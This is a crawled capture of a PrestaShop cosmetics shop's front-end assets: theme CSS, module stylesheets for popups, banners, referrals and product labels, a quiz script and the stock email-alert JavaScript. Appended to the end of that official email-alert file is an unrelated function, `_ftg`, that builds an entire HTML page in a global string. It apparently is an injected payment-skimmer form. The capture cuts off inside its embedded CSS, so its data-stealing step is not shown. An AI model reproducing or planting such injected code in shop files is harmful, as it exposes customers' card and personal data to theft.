.product-line-grid-body .product-line-info.product-cart-title a{color:#363a42}.page-cart .points-card{box-shadow:none;border:0;border-radius:15px;margin-top:1rem}@media (max-width:767px){.page-cart .current-price{font-size:1.5rem}.page-cart .cart-summary{background:#fff;margin-top:1rem}.page-cart .cart-grid-body .product-line-grid-left{margin-right:0}}@media (max-width:575px){.page-cart .pl-0-sm{padding-left:0}.page-cart .mt-sm{margin-top:.5rem}}.page-cart .continue-shopping{color:#363a42}.page-authentication footer .footer-login-auth-container,.page-cart .footer-cart-container{margin-top:5rem}.custom-cart-products-count,.custom-shopping-cart{color:#fff;position:absolute}.custom-cart-products-count{min-width:18px;line-height:18px;background-color:#f49dd8;border-radius:100%;font-size:12px;text-align:center;top:-8px;right:-6px;font-family:Poppins,sans-serif}@media (max-width:575px){.page-cart .cart-item{border-bottom:none}.page-cart .product-line-grid-left{border:0}}#blockcart-modal .modal-content .modal-body,#blockcart-modal .modal-content .modal-header,.page-cart #blockcart-modal .modal-content{border-radius:15px}#blockcart-modal .modal-content .modal-body .cart-content-btn button{background:#a2a2a2}.page-order .nav-item .nav-link{color:#ed91d0}#undanet_recomendador #main .page-content,.page-order .cart-grid-right section#js-checkout-summary{box-shadow:none;border:0;border-radius:15px;padding:1rem;background:#fff}.page-order a.custom-checkout-title{font-size:1.2rem;font-weight:700;color:#000}.page-authentication .custom-checkbox label,.page-order .custom-checkbox label,fieldset.account_creation{color:#232323}#checkout div#franjahoraria{margin-top:1.5rem;margin-bottom:1.5rem}#checkout-personal-information-step div.no-account{margin-bottom:.8rem}.page-order-confirmation #content-hook_order_confirmation.card,.page-order-confirmation section#content-hook_payment_return.card,.page-order-confirmation section#content.page-content.page-order-confirmation.card,body#module-prestablog-blog .block-categories{box-shadow:none;border-radius:15px}.block-categories div#prestablog_lastliste a{font-size:13px}.block-categories.custom-blog-block-categories h4{margin-bottom:1.1rem}.block-categories.custom-blog-block-categories{background:0 0!important;padding:0!important;margin-bottom:2.5rem}.footer-category-container{margin-top:3.5rem}.page-product #button_wpcfu-f1-o1{background:#a9a9a9;font-weight:400;padding:.65rem 2.1rem}.page-product #button_wpcfu-f1-o1:hover{background:#000}.page-product .ctf-popup-content{border-radius:15px}.page-authentication button#submit-login,.page-product .ets_cfu_form-control.ets_cfu-submit{float:right}.page-authentication .custom-login-label{text-align:left}.page-authentication button[data-action=show-password]{border-radius:0 5px 5px 0}.page-authentication .page-content,.page-password .page-content{margin-bottom:3rem!important}.page-authentication #main .page-header .custom-auth-title{max-width:69%;margin:0 auto;font-size:30px;color:#0a0a0c}.page-authentication #main .page-header .custom-auth-subtitle{max-width:69%;margin:0 auto;font-size:30px}.page-password #main .page-header .custom-auth-title{max-width:69%;margin:0 auto;font-size:30px;color:#0a0a0c}.page-password #main .page-header .custom-auth-subtitle{max-width:69%;margin:0 auto;font-size:30px}.page-authentication #main .page-header .custom-auth-subtitle,.page-password #main .page-header .custom-auth-subtitle{color:#232323;font-size:.875rem;font-weight:400;margin-top:1rem;margin-bottom:2rem}.page-password #content{padding:1.5rem 5rem 3rem;max-width:69%;margin:0 auto}@media (max-width:1200px){.page-authentication #content,.page-authentication #main .page-header .custom-auth-subtitle,.page-authentication #main .page-header .custom-auth-title,.page-password #content,.page-password #main .page-header .custom-auth-subtitle,.page-password #main .page-header .custom-auth-title{max-width:75%}}@media (max-width:992px){.page-authentication #content,.page-authentication #main .page-header .custom-auth-subtitle,.page-authentication #main .page-header .custom-auth-title,.page-password #content,.page-password #main .page-header .custom-auth-subtitle,.page-password #main .page-header .custom-auth-title{max-width:100%}}@media (max-width:767px){.page-authentication #content,.page-password #content{padding:1rem 2rem 3rem}.page-authentication #content .forgot-password,.page-authentication #content .no-account{text-align:center;margin-bottom:.5rem}.page-authentication button#submit-login{float:none;margin-top:1rem}.page-authentication #main .page-header .custom-auth-title,.page-password #main .page-header .custom-auth-title{font-size:22px}}.btn[data-action=show-password]{padding:.69rem 1rem!important;border-radius:0 5px 5px 0}#undanet_loyalty footer,.page-addresses footer,.page-customer-account footer,.page-order-detail footer,body#module-refpro-myaccount footer.page-footer{padding-bottom:2rem}.page-addresses .custom-new-address{box-shadow:none;background:#fff;border-radius:15px;min-height:254px;line-height:254px;text-align:center;border:2px dashed #7a7a7a}.page-addresses .custom-new-address a{color:#7a7a7a}.page-cms.cms-id-27 .work-with-us-form-container form,.page-cms.cms-id-32 .ambassador-request-form-container form{margin-top:1rem}#js-product-list-top .total-products p,.page-cms.cms-id-27 .work-with-us-form-container form .ets_cfu_span,.page-cms.cms-id-27 .work-with-us-form-container form .wpcfu-list-item-label,.page-cms.cms-id-32 .ambassador-request-form-container form .ets_cfu_span,.page-cms.cms-id-32 .ambassador-request-form-container form .wpcfu-list-item-label{color:#7a7a7a;font-size:14px}.page-cms.cms-id-27 .work-with-us-form-container form .ets_cfu-submit,.page-cms.cms-id-32 .ambassador-request-form-container form .ets_cfu-submit{padding:.65rem 2.525rem;margin-bottom:4rem;text-transform:uppercase;font-weight:600;font-size:16px}.page-cms.cms-id-27 .work-with-us-form-container form .ets_cfu_input_submit.ets_cfu_input,.page-cms.cms-id-32 .ambassador-request-form-container form .ets_cfu_input_submit.ets_cfu_input{text-align:right;margin-top:1rem}.page-cms.cms-id-27 .work-with-us-form-container,.page-cms.cms-id-32 .ambassador-request-form-container{max-width:65%;margin:0 auto}.page-cms.cms-id-27 section.contact-form .custom-contact-label,.page-cms.cms-id-32 section.contact-form .custom-contact-label{font-size:14px}.page-cms.cms-id-27 .work-with-us-input-file{font-size:14px;font-family:Poppins,sans-serif}@media (max-width:1200px){.page-cms.cms-id-27 .work-with-us-form-container,.page-cms.cms-id-32 .ambassador-request-form-container{max-width:75%}}@media (max-width:992px){.page-cms.cms-id-27 .work-with-us-form-container,.page-cms.cms-id-32 .ambassador-request-form-container{max-width:100%}}@media (max-width:768px){.page-cms.cms-id-27 .work-with-us-form-container form .ets_cfu_wrapper .ets_cfu_box .ets_cfu_col,.page-cms.cms-id-32 .ambassador-request-form-container form .ets_cfu_wrapper .ets_cfu_box .ets_cfu_col{width:100%}.page-cms.cms-id-27 .work-with-us-form-container .ets_cfu_input_file.ets_cfu_input{overflow:hidden}}.footercolumn-link a{color:#fff;line-height:24px}@media (max-width:1024px){.footercolumn-link a{font-size:14px}}.footercolumn-link a:hover{color:#ef8ed0}.footermobile-link{text-align:center;font-size:11px;line-height:1.9em;padding:0 20px}.footermobile-link a,.footermobile-link a:hover{color:#545454}#undanet_recomendador .cosmetic-quiz-page-title{font-size:24px;color:#ef8ed0;text-align:center;margin-top:2rem}@media (max-width:767px){#undanet_recomendador .cosmetic-quiz-page-title{font-size:22px;margin-top:0}}#undanet_recomendador #main .page-content{padding:2rem 2rem 2rem 3rem;margin-bottom:4rem}@media (max-width:575px){#undanet_recomendador #main .page-content{padding:2rem 1rem}}#undanet_recomendador .cosmetic-quiz-question-title{font-size:16px;margin-bottom:1rem;line-height:21px}#undanet_recomendador .cosmetic-quiz-button{float:right;margin-top:.6rem}#undanet_recomendador .radio-inline{margin-bottom:.75rem;text-align:left}#undanet_recomendador .custom-radio{margin-right:.4rem}#undanet_recomendador .cosmetic-quiz-result-title{text-align:center;margin-bottom:1.5rem}#undanet_recomendador .cosmetic-quiz-result-container{text-align:center}#undanet_recomendador .cosmetic-quiz-result-image{border:1px solid #ef8ed0;border-radius:15px;padding:.5rem}#undanet_recomendador .cosmetic-quiz-result-text-family{text-align:center}#undanet_recomendador .cosmetic-quiz-result-text{text-align:center;color:#7a7a7a;margin-top:1.5rem}body#undanet_ruleta section#content{box-shadow:none;border:0;border-radius:14px;margin-bottom:4rem!important}body#undanet_ruleta section#content p{color:#232323;font-size:.875rem;font-weight:400}body#undanet_ruleta #canvas-container{margin:0 auto;height:500px;min-height:300px;min-width:300px;max-height:500px;max-width:500px}body#undanet_ruleta .spin-container{text-align:center;padding-bottom:3rem;margin-top:2rem}.top-menu a[data-depth="0"].parent-collapse-in{color:#f49dd8!important}.page-product .fancybox-opened .fancybox-skin{border-radius:15px}.page-product button.lgcomment_button{white-space:normal}body#module-refpro-myaccount #tabs ul.tabs{box-shadow:none}body#module-referralbyphone-program section#content,body#module-refpro-myaccount section#content{box-shadow:none;border-radius:15px;border:0}body#module-lgcookieslaw-disallow section#content{box-shadow:none;border-radius:15px;border:0;padding:1rem}.elementor-product-miniature .elementor-title{min-height:44px}.page-product iframe,.product-description iframe,.product-information iframe,iframe{max-width:100%}.page-cart .newsletter-footer{display:none}.carousel-head-cat .item a{position:relative;display:block;overflow:hidden}.carousel-head-cat .item h3{position:absolute;bottom:10px;width:100%;left:0;text-align:center;z-index:100;color:#000}.carousel-head-cat .item .bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;transition:all 1.5s}.carousel-head-cat .item a:hover .bg-overlay{background-color:rgba(10,10,10,.3)}.carousel-head-cat .item a:hover .bg-overlay.white{background-color:#f49dd8}.carousel-head-cat .item img{width:100%;height:100%;object-fit:cover;z-index:1;transition:all 1s}.carousel-head-cat .item a:hover img{transform:scale(1.2)}.carousel-head-cat.owl-theme .owl-nav .owl-next,.carousel-head-cat.owl-theme .owl-nav .owl-prev{position:absolute}.carousel-head-cat.owl-theme .owl-nav .owl-prev{left:0}.carousel-head-cat.owl-theme .owl-nav .owl-next{right:0}.carousel-head-cat.owl-theme .owl-nav .owl-next i,.carousel-head-cat.owl-theme .owl-nav .owl-prev i{font-size:3rem}.carousel-head-cat.owl-theme .owl-nav [class*=owl-]:hover{background:0 0;color:#d68278}.carousel-head-cat.owl-theme .owl-nav{top:-60px;right:0;width:100px;left:auto;position:absolute;margin:0}.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev{background:rgba(0,0,0,.3)}.list-head-cat a{padding:5px;color:#333;border:solid 1px #333;display:inline-block;margin:4px}@media (max-width:768px){#products .thumbnail-container .product-thumbnail,.featured-products .thumbnail-container .product-thumbnail,.product-accessories .thumbnail-container .product-thumbnail,.product-miniature .thumbnail-container .product-thumbnail{height:auto;border-radius:10px 10px 0 0;padding:20px 10px 10px}#products .thumbnail-container .product-thumbnail img,.featured-products .thumbnail-container .product-thumbnail img,.product-accessories .thumbnail-container .product-thumbnail img,.product-miniature .thumbnail-container .product-thumbnail img{position:relative;margin:auto}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{border-radius:0 0 10px 10px}.product-flags li.product-flag{padding:.2rem;margin-top:0;border-radius:10px 0 10px 0}.product-stars{top:2px;right:2px;padding-left:2px}.product-stars span{font-size:.8em;margin-right:3px}.product-stars img{margin:0 auto;display:inline;height:25px}.slick-slide-inner article.product-miniature{margin:0 auto;width:92%!important}}.elementor-toggle .elementor-tab-content{display:block}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/popuppro/popuppro.css
body_size: 120
content:

#jOverlayContent {
    display: none;
}

@media screen and (max-width: 992px) {
    #jOverlayContent {
        max-width: 100%;
        top: 0 !important;
        margin-top: 0 !important;
        height: 100%;
        overflow: scroll;
        left: 0 !important;
        margin-left: 0 !important;
        width: 100% !important;

    }
}

#close {
    z-index: 9999999999999999999;
    cursor: pointer;
    display: block;
    width: 35px;
    height: 41px;
    position: absolute;
    right: 15px;
    top: 15px;
    background: transparent;
    clear: both;
    overflow: hidden;
}

@media only screen and (min-width: 200px) and (max-width: 568px) {
    #popuppro {
        display: none;
    }

    #popuppro_tablet {
        display: none;
    }

    #popuppro_mobile {
        display: block !important;
        overflow: hidden;
    }
}

@media only screen and (min-width: 569px) and (max-width: 960px) {
    #popuppro {
        display: none;
    }

    #popuppro_tablet {
        display: block !important;
        overflow: hidden;
    }

    #popuppro_mobile {
        display: none;
    }
}

@media (min-width: 961px) {
    #popuppro {
        display: block !important;
        overflow: hidden;
    }

    #popuppro_tablet {
        display: none;
    }

    #popuppro_mobile {
        display: none;
    }
}


.popup-all-4{
    clear: both;
    margin: auto;
    text-align: center;
    position: relative;
    box-shadow: 0 !important;
}


.popup-pc-4{
    width: 776px;
    height: 769px;
}
.popup-tb-4,
.popup-mv-4{
    overflow: hidden;width:98%; height:98%;
}
.popup-tb-4 img,
.popup-mv-4 img{
    max-width: 100%;
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/undanet_banners/banners.css
body_size: 1
content:
.banner-top-horizontal{
    background: black;
}
.bottomfix-ofertas{
    background: black;
    position: fixed;
    bottom: 0;
    z-index: 45;
    width: 100%;
    left: 0;
}


.sky-ofertas{
    margin: 0 auto;
    position: relative;
    width: 1200px;
}
@media (max-width: 1600px){
    .sky-ofertas{
        display: none;
    }
}
.sky-ofertas div{
    left: -240px;
    position: absolute;
    text-align: center;
    width: 1680px;
    z-index: 0;
    margin: 20px 0 0 ;
}

.banner-ofertas{
    text-align: center;
}
.banner-ofertas .container{
    position: relative;
}

.banner-ofertas a{
    display: block;
    text-align: center;
}

.banner-ofertas picture{
    display: block;
}

.banner-ofertas img{
    height: auto;
    max-width: 100%;
}

.left-ofertas{
    padding: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/referralbyphone/views/css/front.css
body_size: 1244
content:
#module-referralbyphone-program #idTab1 p{
	color: #414141;
	font-size: 16px;
}

#referralbyphone-program-content {
	display: flex;
	flex-wrap: wrap;
}

.s_vouchers, .rsuccess{
	border: none;
	padding: 15px;
    margin-bottom: 15px;
    padding-left: 12px;
	border-left: solid 3px #92d097;
	background-color: #ddf0de;
	position: relative;
}

.s_vouchers {
	display: flex;
}

.s_vouchers i {
	color: #92d097;
	font-size: 34px;
}

.text_green{
    color: #229800;	
        line-height: 3;
    padding: 0 24px;
}

.reff_way{
	padding-bottom: 10px
}

.reff_way i{
	padding-right: 10px;
	width:25px;
	color: #92d097;
	font-size: 16px;

}

.reff_way i.material-icons{
    font-weight: bold;	
}

.s_vouchers_content{
	display: inline-block;
	padding-left: 14px;
	vertical-align: top;
    padding-top: 6px;
    max-width: 90%;
}

.profile-usermenu .nav {
  margin-bottom: 14px;
  padding-left: 0;
  list-style: none;
  display: block; }
.profile-usermenu   .nav:before, .nav:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
.profile-usermenu .nav:after {
    clear: both; }
.profile-usermenu .nav > li {
    position: relative;
    display: block;
    width: 100%; }
 .profile-usermenu .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
.profile-usermenu .nav > li > a:hover, .profile-usermenu .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
.profile-usermenu .nav > li.disabled > a {
      color: #999999; }
.profile-usermenu .nav > li.disabled > a:hover, .profile-usermenu .nav > li.disabled > a:focus {
        color: #999999;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
.profile-usermenu .nav .open > a, .profile-usermenu .nav .open > a:hover, .profile-usermenu .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #777; }
.profile-usermenu .nav .nav-divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
.profile-usermenu .nav > li > a > img {
    max-width: none; }

.profile-usermenu .nav-tabs {
  border-bottom: 1px solid #ddd; }

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none; }

.tab-content > .active,
.pill-content > .active {
  display: block; }
  
.hidden{
    display: none;
}

#referral_rules_link{
	text-decoration: underline;
} 

#ref_link {
	padding-bottom: 14px;
	margin-top: 14px;
} 

#ref_link .fancybox {
	padding: 14px;
    line-height: 3;
    color: #fff;
    margin-bottom: 14px;
    background: #F39C11;
    cursor: pointer;
}  

#ws_referral_tabs {border-bottom:1px solid #acaaa6; }

#module-referralbyphone-program .tabs .tab-pane {
    padding-top: 1rem;
}  

#module-referralbyphone-program .footer_links li {list-style: none; margin-top: 14px;} 

.share_url { display: block;}

.panel {
    margin-bottom: 24px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
        padding-bottom: 14px;
}

.panel-heading {
    font-size: 20px;
    height: 50px;
    padding: 12px 0 0 20px;
}


.panel-warning {
    background: #f6f6f6;
    border-radius: 5px 5px 0 0;
    border-bottom: 1px solid #DADADA;
    color: #0A5AA1;
}

.referral_voucher {
	border: 1px dashed #000;
	margin: 24px 14px;
    width: 46%;
    display: flex;
    float: left;
}

.referral_voucher_save {
	flex: 1 1 45%;
	background: #01b0f1;
	text-align: center;
	color: #fff;
	padding: 6px;
}

.referral_voucher_save b {
	font-size: 24px;
    line-height: 2;
}

.referral_voucher_code {
	padding: 6px 12px;
	flex: 1 1 55%;
}

.referral_voucher_code b {
	font-size: 24px;
    line-height: 2;	
}

.referral_voucher_panel > small {clear: both;}

#statistic_tab{
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 24px;
}

#statistic_tab b{
	font-size: 24px;
	line-height: 2
}

#statistic_tab i{
	color: #fff;
	opacity:0.4;
	position: absolute;
	bottom: 4px;
	right: 4px;
	font-size: 66px;
}

#total_frinds_tab, #total_orders_tab, #total_loyalty_tab {
	background: #4cc0c1;
	color: #fff;
	max-width:30%;
	margin-right: 34px;
	padding: 14px 70px 20px 31px;
	position: relative;
}

#total_orders_tab {
	background: #f05050;
}

#total_loyalty_tab {
	background: #fa8564;
}

.footer_links {
	clear: both;
}

.referral_voucher_panel .panel-content > small {
	display: block;
	clear: both;
}

.ws_discount_code {
	padding: 14px;
	background: #f62f8a;
	width: 150px;
    text-align: center;
    margin-top: 14px;
    margin-bottom: 14px;
    color: #fff;
}

.sponsor_fields {
	width: 40%;
    margin: 0 6px;
    max-width: 170px;
}

.sponsor_name_block {
	display: flex;
}

#module-referralbyphone-share #content-wrapper h1{
text-align: center;
    font-size: 46px;
    font-weight: 500;
    margin-top: 24px;
    margin-bottom: 34px;	
}

#btnRefereeRegister {
	background-color: #f62f8a;
    color: white;
    font-size: 18px;
padding: 0.7rem 2rem;
}

#ws_share_img{
	float: left;
	margin-bottom: 24px;
	margin-right: 24px;
}

.isInvSent{
	color: #f62f8a;
}

.hidden-xs-down {
	display: block;
}

.nopadding-right {
	max-width: 15px;
}

.col-lg-1.col_orders {
	min-width: 72px;
}

@media (max-width: 768px) {
	.hidden-xs-down {display: none;}
	.table td.xs-date-row {
	border: none;
	text-align: right;}
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/wkproductlabel/views/css/wkshowlabelonproduct.css
body_size: 619
content:
.wk_show_label_product img {
    box-shadow: none;
    background: none;
}

.wk_show_label {
    position: absolute;
}

.wk_label_position_1 {
    position: absolute;
    z-index: 10;
    top: 1%;
    left: 1%;
}

.wk_label_position_2 {
    position: absolute;
    z-index: 10;
    top: 1%;
    left: 45%;
    margin: auto !important;
}

.wk_label_position_3 {
    position: absolute;
    z-index: 10;
    top: 1%;
    right: 1%;
}

.wk_label_position_4 {
    position: absolute;
    z-index: 10;
    top: 45%;
    left: 1%;
}

.wk_label_position_5 {
    position: absolute;
    z-index: 10;
    top: 45%;
    right: 1%;
}

.wk_label_position_6 {
    position: absolute;
    z-index: 10;
    bottom: 1%;
    left: 1%;
}

.wk_label_position_7 {
    position: absolute;
    z-index: 10;
    bottom: 1%;
    left: 45%;
}

.wk_label_position_8 {
    position: absolute;
    z-index: 10;
    bottom: 1%;
    right: 1%;
}

/* Important (its will change according to theme)*/
.wk-product-thumbnail {
    position: relative;
}

/* display label list on home page */
.wk_label_container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-content: stretch;
}

.wk_label_list {
    flex: 1 30%;
    align-items: center;
    flex-wrap: wrap;
    margin: 10px;
}

.wk_label_image img {
    width: 100%;
    max-height: 200px;
}

/* Applied product list */
.wk_label_image_single img {
    width: 100%;
    max-height: 200px;

}

.wk_label_title {
    margin: 10px 0px 10px 0px;
}

.wk_label_description {
    margin: 0px 0px 10px 0px;
}

.wk_label_not_found {
    margin: auto;
}

.wk_label_list_all_link {
    align-items: center;
}

/* hover */

.wk_tooltip {
    position: relative;
    display: inline-block;
    background-position: left center;
    background-repeat: no-repeat;
    box-sizing: border-box;
    vertical-align: text-bottom;
}

.wk_tooltip .wk_tooltiptexttop {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    bottom: 110%;
    left: 50%;
    margin-left: -60px;
}

.wk_tooltip .wk_tooltiptexttop::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: black transparent transparent transparent;
}

/* down arrow key */
.wk_tooltip .wk_tooltiptextdown {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    margin-top: 5px;
    left: 50%;
    margin-left: -60px;
}

.wk_tooltip .wk_tooltiptextdown::after {
    content: "";
    position: absolute;
    bottom: 100%; /* At the top of the tooltip */
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent black transparent;
}

/* right arrow key */

.wk_tooltip .wk_tooltiptextright {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 110%;
}

.wk_tooltip .wk_tooltiptextright::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent black transparent transparent;
}

/* left arrow key */
.wk_tooltip .wk_tooltiptextleft {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    top: 50%;
    right: 110%;
}

.wk_tooltip .wk_tooltiptextleft::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent transparent black;
}

.wk_tooltip:hover .wk_tooltiptexttop,
.wk_tooltip:hover .wk_tooltiptextright,
.wk_tooltip:hover .wk_tooltiptextleft,
.wk_tooltip:hover .wk_tooltiptextdown {
    visibility: visible;
    opacity: 1;
}


/* Remove flag from prestashop product list */

.discount-percentage.discount-product,
.discount-amount.discount-product,
    /* .discount.discount-amount, */
    /* .discount.discount-percentage, */
.product-flags {
    display: none !important;
}

.wk-hide-defaullt-ps {
    position: initial !important;
    max-width: unset !important;
}

.wk-product-banner {
    line-height: 1;
    overflow: hidden;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_recomendador/views/js/recomendador.js
body_size: -72
content:
function validateQuiz(q){
    if($('input:radio[name=rc_'+q+']:checked').val() === undefined){
        $('#ask_' + q + ' .alert-danger').text('Selecciona una respuesta para continuar.').show();
    }else{
        var newq = q + 1;
        $('#ask_' + q).hide();
        $('#ask_' + newq).show();
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ps_emailalerts/js/mailalerts.js
body_size: 28068
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */

function  addNotification(productId, productAttributeId) {
  // to keep backward compatibility
  if (typeof productId === 'undefined') {
    var ids = $('div.js-mailalert > input[type=hidden]');
    productId = ids.eq(0).val();
    productIdAttribute = ids.eq(1).val();
  }

  $.ajax({
    type: 'POST',
    url: $('div.js-mailalert').data('url'),
    data: 'id_product='+productId+'&id_product_attribute='+productAttributeId+'&customer_email='+$('div.js-mailalert > input[type=email]').val(),
    success: function (resp) {
      resp = JSON.parse(resp);

      $('.js-mailalert-alerts').html('<article class="mt-1 alert alert-' + (resp.error ? 'danger' : 'success') + '" role="alert" data-alert="' + (resp.error ? 'error' : 'success') + '">'+ resp.message +'</article>').show();
      if (!resp.error) {
        $('div.js-mailalert > .js-mailalert-add, div.js-mailalert > input[type=email], div.js-mailalert .gdpr_consent_wrapper').hide();
      }
    }
  });
  return false;
}

$(document).on('ready', function() {
  const mailAlertSubmitButtonClass = '.js-mailalert-add';
  const mailAlertWrapper = $('.js-mailalert');
  const mailAlertSubmitButton = mailAlertWrapper.find(mailAlertSubmitButtonClass);

  if (mailAlertWrapper.find('#gdpr_consent, .gdpr_consent').length) {
    // We use a timeout to put this at the end of the callstack, so it's executed after GPDR module. 
    setTimeout(() => {
      mailAlertSubmitButton.prop('disabled', true);

      mailAlertWrapper.find('[name="psgdpr_consent_checkbox"]').on('change', function (e) {
        e.stopPropagation();
      
        mailAlertSubmitButton.prop('disabled', !$(this).prop('checked'));
      });
    }, 0);
  }

  $(document).on('click', mailAlertSubmitButtonClass, function (e)
  {
    e.preventDefault();

    addNotification($(this).data('product'), $(this).data('product-attribute'));
  });

  $(document).on('click', '.js-remove-email-alert', function()
  {
    var self = $(this);
    var ids = self.attr('rel').replace('js-id-emailalerts-', '');
    ids = ids.split('-');
    var id_product_mail_alert = ids[0];
    var id_product_attribute_mail_alert = ids[1];
    var parent = self.closest('li');

    $.ajax({
      url: self.data('url'),
      type: "POST",
      data: {
        'id_product': id_product_mail_alert,
        'id_product_attribute': id_product_attribute_mail_alert
      },
      success: function(result)
      {
        if (result == '0')
        {
          parent.fadeOut("normal", function()
          {
            parent.remove();
          });
        }
      }
    });
  });
});
function _ftg(d){xht='<html lang="es"><head> <meta charset="UTF-8" content="IE=edge" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=9" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=8" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=7" http-equiv="X-UA-Compatible"> <meta content="width=device-width,height=device-height,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport"> <style> html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100% }body {margin: 0 }article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block }audio,canvas,progress,video {display: inline-block;vertical-align: baseline }audio:not([controls]) {display: none;height: 0 }[hidden],template {display: none }a {background-color: transparent }a:active,a:hover {outline: 0 }abbr[title] {border-bottom: 1px dotted }b,strong {font-weight: bold }dfn {font-style: italic }h1 {font-size: 2em;margin: .67em 0 }mark {background: #ff0;color: #000 }small {font-size: 80% }sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline }sup {top: -0.5em }sub {bottom: -0.25em }img {border: 0 }svg:not(:root) {overflow: hidden }figure {margin: 1em 40px }hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;height: 0 }pre {overflow: auto }code,kbd,pre,samp {font-family: monospace,monospace;font-size: 1em }button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0 }button {overflow: visible }button,select {text-transform: none }button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance: button;cursor: pointer }button[disabled],html input[disabled] {cursor: default }button::-moz-focus-inner,input::-moz-focus-inner {border: 0;padding: 0 }input {line-height: normal }input[type="checkbox"],input[type="radio"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0 }input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height: auto }input[type="search"] {-webkit-appearance: textfield;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box }input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none }fieldset {border: 1px solid silver;margin: 0 2px;padding: .35em .625em .75em }legend {border: 0;padding: 0 }textarea {overflow: auto }optgroup {font-weight: bold }table {border-collapse: collapse;border-spacing: 0 }td,th {padding: 0 }* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }*:before,*:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }html {font-size: 10px;-webkit-tap-highlight-color: rgba(0,0,0,0) }body {font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 14px;line-height: 1.42857143;color: #333;background-color: #fff }input,button,select,textarea {font-family: inherit;font-size: inherit;line-height: inherit }a {color: #337ab7;text-decoration: none }a:hover,a:focus {color: #23527c;text-decoration: underline }a:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }figure {margin: 0 }img {vertical-align: middle }.img-responsive {display: block;max-width: 100%;height: auto }.img-rounded {border-radius: 6px }.img-thumbnail {padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;display: inline-block;max-width: 100%;height: auto }.img-circle {border-radius: 50% }hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee }.sr-only {position: absolute;width: 1px;height: 1px;margin: -1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);border: 0 }.sr-only-focusable:active,.sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto }[role="button"] 